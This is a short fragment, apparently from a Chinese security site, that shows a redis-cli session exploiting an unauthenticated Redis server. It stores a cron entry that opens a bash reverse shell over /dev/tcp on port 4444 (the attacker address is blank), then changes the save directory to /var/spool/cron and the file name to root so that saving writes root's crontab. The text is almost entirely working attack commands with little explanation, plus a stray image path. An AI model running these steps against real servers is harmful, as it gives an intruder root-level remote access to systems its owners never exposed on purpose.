 db0:keys=1,expires=0
(3.15s)
> set x "\n* * * * * bash -i >& /dev/tcp/ /4444 0>&1\n"
OK
(1.25s)
:6379> config set dir /var/spool/cron/
OK
(0.75s)
:6379> config set dbfilename root
OK
(1.14s)
:6379> save
OK
(1.52s)
安全脉搏
SECPULSE